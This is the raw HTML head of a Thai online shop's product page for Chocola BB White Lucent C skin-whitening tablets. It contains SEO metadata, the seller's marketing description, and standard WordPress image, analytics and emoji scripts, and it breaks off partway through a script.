

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/
body_size: 41789
content:
<!DOCTYPE html><html lang="th" class="loading-site no-js bg-fill"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.jpanaddict.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="96727d9ac392c98a892c6e2a-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script type="96727d9ac392c98a892c6e2a-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.jpanaddict.com/wp-content/cache/autoptimize/css/autoptimize_66cdb5a753282a372d894d02826103a7.css" rel="stylesheet"><title>ขาย Chocola BB White Lucent C 180 ช็อคโคล่า บีบี ไวท์ ลูเซนท์ เพื่อผิวขาวใส</title><meta name="description" content="สูตรสำเร็จที่ผสมระหว่าง Chocola BB White Lucent C + BB เข้าด้วยกัน จึงช่วยป้องกันการก่อตัวของเมลานิน ลดการเกิดฝ้ากระและจุดด่างดำ ปรับสภาพผิวให้ขาว เนียนใส และลดริ้วรอยจากแผลสิวและรอบแดงจากการเกิดสิวให้สีผิวเนียนสม่ำเสมอ ผิวเรียบขึ้น นุ่มนวลขาวใสขึ้น รีวิวจากญี่ปุ่น" /><link rel="canonical" href="https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="Chocola BB White Lucent C ช็อคโคล่า บีบี ไวท์ ลูเซนท์ 180 เม็ด เพื่อผิวขาวใส เต่งตึงกระชับ" /><meta property="og:description" content="สูตรสำเร็จที่ผสมระหว่าง Chocola BB White Lucent C + BB เข้าด้วยกัน จึงช่วยป้องกันการก่อตัวของเมลานิน ลดการเกิดฝ้ากระและจุดด่างดำ ปรับสภาพผิวให้ขาว เนียนใส และลดริ้วรอยจากแผลสิวและรอบแดงจากการเกิดสิวให้สีผิวเนียนสม่ำเสมอ ผิวเรียบขึ้น นุ่มนวลขาวใสขึ้น รีวิวจากญี่ปุ่น" /><meta property="og:url" content="https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/" /><meta property="og:site_name" content="JpanAddict นำเข้าสินค้าญี่ปุ่น" /><meta property="article:publisher" content="https://www.facebook.com/jpanaddict/" /><meta property="article:modified_time" content="2023-12-14T01:50:53+00:00" /><meta property="og:image" content="https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@jpanaddict" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/","url":"https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/","name":"ขาย Chocola BB White Lucent C 180 ช็อคโคล่า บีบี ไวท์ ลูเซนท์ เพื่อผิวขาวใส","isPartOf":{"@id":"https://www.jpanaddict.com/#website"},"primaryImageOfPage":{"@id":"https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/#primaryimage"},"image":{"@id":"https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/#primaryimage"},"thumbnailUrl":"https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg","datePublished":"2019-05-06T02:48:16+00:00","dateModified":"2023-12-14T01:50:53+00:00","description":"สูตรสำเร็จที่ผสมระหว่าง Chocola BB White Lucent C + BB เข้าด้วยกัน จึงช่วยป้องกันการก่อตัวของเมลานิน ลดการเกิดฝ้ากระและจุดด่างดำ ปรับสภาพผิวให้ขาว เนียนใส และลดริ้วรอยจากแผลสิวและรอบแดงจากการเกิดสิวให้สีผิวเนียนสม่ำเสมอ ผิวเรียบขึ้น นุ่มนวลขาวใสขึ้น รีวิวจากญี่ปุ่น","breadcrumb":{"@id":"https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/#primaryimage","url":"https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg","contentUrl":"https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg","width":640,"height":640,"caption":"Chocola BB White Lucent C 180 ช็อคโคล่า บีบี"},{"@type":"BreadcrumbList","@id":"https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jpanaddict.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.jpanaddict.com/shop/"},{"@type":"ListItem","position":3,"name":"Chocola BB White Lucent C ช็อคโคล่า บีบี ไวท์ ลูเซนท์ 180 เม็ด เพื่อผิวขาวใส เต่งตึงกระชับ"}]},{"@type":"WebSite","@id":"https://www.jpanaddict.com/#website","url":"https://www.jpanaddict.com/","name":"JpanAddict นำเข้าสินค้าญี่ปุ่น","description":"จำหน่าย กระเป๋าแบรนด์เนมมือสอง เครื่องสำอาง และ สินค้าต่างๆ จากประเทศญี่ปุ่น ในราคาถูก","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jpanaddict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script> <link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; ฟีด" href="https://www.jpanaddict.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; ฟีดความเห็น" href="https://www.jpanaddict.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; Chocola BB White Lucent C ช็อคโคล่า บีบี ไวท์ ลูเซนท์ 180 เม็ด เพื่อผิวขาวใส เต่งตึงกระชับ ฟีดความเห็น" href="https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-69G5QVS6Q7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-69G5QVS6Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-69G5QVS6Q7', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="96727d9ac392c98a892c6e2a-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jpanaddict.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 